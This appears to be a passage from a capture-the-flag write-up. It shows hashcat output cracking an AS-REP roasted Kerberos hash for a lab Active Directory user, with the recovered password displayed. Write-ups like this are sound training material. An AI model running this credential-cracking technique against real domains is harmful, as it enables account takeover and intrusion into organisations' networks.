 $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:176d090a1d62deff301ed390abbfea96$1ac4868b97c117dd18afdcb43db095f34ee1a4ea0c90c1e36
a671fb715f40dc8c23a59a314d61f7ba0cf64f309e6eadeabd6c66645d7269abb8aadfb87c26c842a78b6a846ad6becbcc709f84e972560f53fc33646ac3e8
e30d1d1c3f10a82a62fe83b575e61a6a63d42a4bb826574f999c426c3f1f502fdb4e34572633e0ab42101c423c9bfde77edb8ba86a5655fcdbefae3024bc37
38dac2502ad5ecf58bb6f357dc0f936026c9c4aa5c6236d08ba0b9888b400d36f780eecb0d164e3435d6d0141b27b104fc0eb0554778aa2d804c07a9752421
22344017fa89ee5963f39e13ed602965626a6c5462ede93595cd45800727413c1113dcec098233c0e35c6:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:176d090...0e35c6
Time.Started.....: Thu Jul 13 11:06:08 2023, (12 secs)
Time.Estimated...: Thu Jul 13 11:06:20 2023, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod........: Rules (/usr/share/hashcat/rules/InsidePro-PasswordsPro.rule)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  4141.1 kH/s (7.80ms) @ Accel:64 Loops:64 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 48021504/44754481200 (0.11%)
Rejected.........: 0/48021504 (0.00%)
Restore.Point....: 15360/14344385 (0.11%)
Restore.Sub.#1...: Salt:0 Amplifier:128-192 Iteration:0-64
Candidate.Engine.: Device Generator
Candidates.#1....: soybella59 -> Hilfiger84
Hardware.Mon.#1..: Util: 90%